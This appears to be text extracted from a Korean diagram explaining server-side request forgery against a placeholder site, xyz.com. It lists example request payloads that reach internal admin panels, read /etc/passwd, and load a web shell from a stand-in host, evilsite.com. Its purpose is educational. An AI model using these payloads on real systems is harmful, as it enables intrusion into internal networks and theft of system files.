 Internet
Intranet
외부의 사람도 내부망에 접근 가능
GET https://xyz.com/id?content=http://10.0.0.1/
Web Server
GET https://xyz.com/id?
content=http://10.0.0.1/administrator
Request
Response:
Admin Panel
Response
Administrator
Attacker
xyz.com
10.0.0.1
GET https://xyz.com/id?content=file:///etc/passwd
etc/passwd파일 접근가능
GET https://xyz.com/id?content=https://evilsite.com/shell.php
웹 쉘 실행가능
GET https://xyz.com/id?content=http://localhost/administrator
localhost 관리자 접근가능